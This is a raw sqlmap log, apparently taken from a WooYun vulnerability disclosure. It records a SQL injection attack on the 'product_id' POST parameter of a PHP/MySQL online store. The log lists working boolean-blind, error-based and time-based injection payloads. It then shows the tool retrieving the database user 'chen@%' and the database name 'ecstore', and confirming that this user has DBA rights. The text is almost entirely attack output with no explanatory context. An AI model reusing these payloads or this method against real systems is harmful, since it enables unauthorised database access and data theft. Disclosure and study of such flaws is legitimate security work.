 [19:44:11] [WARNING] POST parameter 'buy_number' is not injectable
sqlmap identified the following injection points with a total of 152 HTTP(s) req
uests:
---
Place: POST
Parameter: product_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: product_id=9223 AND 3883=3883&buy_number=2

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: product_id=9223 AND (SELECT 7492 FROM(SELECT COUNT(*),CONCAT(0x7177
637671,(SELECT (CASE WHEN (7492=7492) THEN 1 ELSE 0 END)),0x7174636d71,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&buy_number=2

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: product_id=9223 AND SLEEP(5)&buy_number=2
---
[19:44:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.25
back-end DBMS: MySQL 5.0
[19:44:11] [INFO] fetching current user
[19:44:11] [INFO] retrieved: chen@%
current user:    'chen@%'
[19:44:11] [INFO] fetching current database
[19:44:12] [INFO] retrieved: ecstore
current database:    'ecstore'
[19:44:12] [INFO] testing if current user is DBA
[19:44:12] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org